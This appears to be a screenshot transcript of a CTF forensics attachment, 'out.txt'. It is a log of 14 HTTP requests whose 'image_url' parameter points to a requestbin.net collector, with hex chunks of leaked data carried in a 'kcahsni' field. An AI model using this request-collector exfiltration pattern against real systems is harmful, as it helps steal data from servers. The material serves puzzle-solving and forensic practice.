 Users > MIKEWYW > Desktop > 2021.6Misc刷题 > attachment > out.txt
kcahsni%3D Aa Abl .* 14 中的 2
1 image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D82290383-7480-487c-b78b-77ac769c56cd%26kcahsni%3D9ef773fe97f56554a3b4&encoded_i
2 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D8bd542b5-2056-489e-bc1c-4f028ef27894%26kcahsni%3D26cd07e1f71df3dcee9f&encoded_
3 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3De76528cd-17d3-490a-be20-2d817ccee04e%26kcahsni%3D1eaf89725ab93968fc52&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
4 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D491c01dd-f1a3-43c3-b3c8-30c4ab73ff4b%26kcahsni%3Df03c0a7d653539616433&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
5 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3Deeed4c5d-8a5f-4b8c-a12d-a2ef007e09e2%26kcahsni%3D66333861303164636130&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
6 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3Db69d43cd-ac86-4b20-acc6-6a441d94ae3e%26kcahsni%3D30663937353965366432&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
7 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3De56bc952-42c2-4631-96ee-e2e7cac51406%26kcahsni%3D30353331373634326335&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
8 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3Dece42ab1-a9d1-44df-a0b5-6b7e83aa9cd0%26kcahsni%3D34323166636461643033&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
9 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D71ad1cf6-a31a-4694-812b-9ea5db6e3cad%26kcahsni%3D34656265373037376332&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
10 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D1b3c7025-b1a8-477f-9d16-89c254af258a%26kcahsni%3D62646464343732627b41&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
11 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D64ac599c-e5ac-43bc-a2e0-0447257cd5bc%26kcahsni%3D534e490b3295c3d06c24&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
12 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3Dd8af7f01-5b92-4ad3-8c80-c6af467eac30%26kcahsni%3Df2a8c7e8936667dbf7fe&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
13 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D01b77323-6be9-4abd-b427-9f09d992a4df%26kcahsni%3Dce28456a0fd24ac21ec6&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080
14 ?image_url=http%3A%2F%2Frequestbin.net%2Fr%2Fzk2s2ezk%3Fid%3D3f3e4f2f-5d92-4d3a-8ce8-f11943b42df3%26kcahsni%3Da12e3efe4b&encoded_image=&image_content=&filename=&hl=fr HTTP/1.1 8080